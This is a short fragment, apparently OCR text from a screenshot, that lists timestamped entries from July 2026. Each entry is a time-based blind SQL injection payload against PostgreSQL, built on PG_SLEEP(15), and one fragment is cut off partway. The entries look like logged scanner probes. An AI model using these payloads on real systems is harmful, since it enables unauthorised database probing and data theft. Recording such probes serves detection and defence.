
R(99)||CHR(99)||CHR(99),15)
2026-07-06 20:33:20
555MHg0gJu8')) OR 820=(SELECT 820
FROM PG_SLEEP(15))--
2026-07-06 20:33:08
555Uv9sliEY') OR 709=(SELECT 709
FROM PG_SLEEP(15))--
2026-07-06 20:32:55